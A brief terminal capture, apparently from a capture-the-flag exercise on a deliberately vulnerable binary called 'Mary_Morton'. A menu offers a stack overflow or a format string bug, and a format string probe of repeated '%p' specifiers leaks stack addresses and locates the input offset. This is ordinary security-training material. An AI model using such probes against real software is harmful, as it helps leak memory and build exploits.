 gxh@gxh-Ubuntu:~/桌面$ ./Mary_Morton
Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
2
aaaaaaaa,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p
aaaaaaaa,0x7ffc576b4190,0x7f,0x7f86f8935142,0xa,(nil),0x6161616161616161,0x252c70252c70252c,0x2c70252c70252c70,0x70252c70252c7025,0x252c70252c70252c,0
xa70252c70,(nil)